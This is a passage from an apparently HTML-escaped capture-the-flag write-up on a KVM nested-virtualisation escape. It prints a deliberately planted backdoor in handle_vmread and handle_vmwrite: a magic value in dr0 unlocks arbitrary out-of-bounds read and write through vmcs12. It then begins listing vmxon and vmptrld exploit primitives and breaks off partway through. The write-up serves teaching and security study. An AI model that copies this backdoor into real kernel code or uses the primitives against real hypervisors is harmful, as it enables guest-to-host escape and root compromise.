400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E=net \\\n    -device e1000,netdev=net \\\n    -monitor \/dev\/null \\\n    -cpu host \\\n    -initrd \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\".\/initramfs.cpio.gz\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \\\n    -enable-kvm\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAs stated in the description, the goal is to escape from the L2 guest\n into the L1 host with root privileges. Provided to the players were two\n KVM drivers used in the L1 host, with one backdoored as a play off the \nrecent xz supply chain fiasco. With binary diffing tools like BinDiff or Diaphora, one can quickly that there are only two differences, in the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/arch\/x86\/kvm\/vmx\/nested.c#L5377\" target=\"_blank\"\u003E\u003Ccode\u003Ehandle_vmread\u003C\/code\u003E\u003C\/a\u003E and the \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/arch\/x86\/kvm\/vmx\/nested.c#L5483\" target=\"_blank\"\u003E\u003Ccode\u003Ehandle_vmwrite\u003C\/code\u003E\u003C\/a\u003E functions.\u003C\/p\u003E\n\u003Cp\u003EIn both cases, an extra snippet of code was added before the inlined call to \u003Ccode\u003Eget_vmcs12_field_offset\u003C\/code\u003E after some simple \u003Ccode\u003Evmread\u003C\/code\u003E and \u003Ccode\u003Evmwrite\u003C\/code\u003E condition checks. \u003C\/p\u003E\n\u003Cp\u003EFor \u003Ccode\u003Ehandle_vmread\u003C\/code\u003E it was the following:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ekvm_get_dr\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(vcpu, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x1337babe\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E offset = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ekvm_get_dr\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(vcpu, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n   \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ekvm_set_dr\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(vcpu, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, *(((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E* )vmcs12) + offset));\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EAnd for \u003Ccode\u003Ehandle_vmwrite\u003C\/code\u003E:\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ekvm_get_dr\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(vcpu, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x1337babe\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E offset = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ekvm_get_dr\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(vcpu, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n   \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E val = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ekvm_get_dr\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(vcpu, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E2\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n   *(((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)vmcs12) + offset) = val;\n}\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBasically, if the debug register dr0 holds a specific magic value, \nthen dr1 and dr2 are used to perform arbitrary OOB read\/write from the \nemulated vmcs12 structure the hypervisor allocates for nested guests. \nMore specifically, this vmcs12 structure is allocated in the L1 host \n(running under an L0 host) when it performs VMX emulation for an L2 \nguest attempting to kick off an L3 guest  - all these layers can become \nreally confusing!\u003C\/p\u003E\n\u003Cp\u003EThe following two article series do a really good job explaining how \nto commence VMX execution modes for hypervisor development: \u003Ca href=\"https:\/\/rayanfam.com\/topics\/hypervisor-from-scratch-part-3\/\" target=\"_blank\"\u003Ehttps:\/\/rayanfam.com\/topics\/hypervisor-from-scratch-part-3\/\u003C\/a\u003E, \u003Ca href=\"https:\/\/revers.engineering\/7-days-to-virtualization-a-series-on-hypervisor-development\/\" target=\"_blank\"\u003Ehttps:\/\/revers.engineering\/7-days-to-virtualization-a-series-on-hypervisor-development\/\u003C\/a\u003E. To trigger the evil code path, all we have to do is to enter VMX root operation with the \u003Ccode\u003Evmxon\u003C\/code\u003E instruction and declare a VMCS (Virtual-Machine Control Structure) with the \u003Ccode\u003Evmptrld\u003C\/code\u003E\n instruction. VMX root operation allows the hypervisor to prepare and \ncontrol the behavior of the guest, which runs in non-root operation. \nWhen executing \u003Ccode\u003Evmxon\u003C\/code\u003E in a guest, the emulated VMX handler \u003Ccode\u003Ehandle_vmxon\u003C\/code\u003E \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.9\/source\/arch\/x86\/kvm\/vmx\/nested.c#L5148\" target=\"_blank\"\u003Ezero-allocates a page\u003C\/a\u003E for the nested guest’s VMCS structure. \u003C\/p\u003E\n\u003Cp\u003EFor triggering and utilizing the backdoor, I created the following primitives:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint8_t\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evmxon\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E phys)\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint8_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Easm\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"vmxon [%[phys]];\"\u003C\/span\u003E\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"setna %[ret];\"\u003C\/span\u003E)\n            :[ret]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(ret):[phys]\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(\u0026amp;phys):)\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ret;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-function\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Estatic\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint8_t\u003C\/span\u003E \u003Cspan class=\"hljs-title\" style=\"color: #a31515;\"\u003Evmptrld\u003C\/span\u003E\u003Cspan class=\"hljs-params\"\u003E(\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Evolatile\u003C\/span\u003E \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E 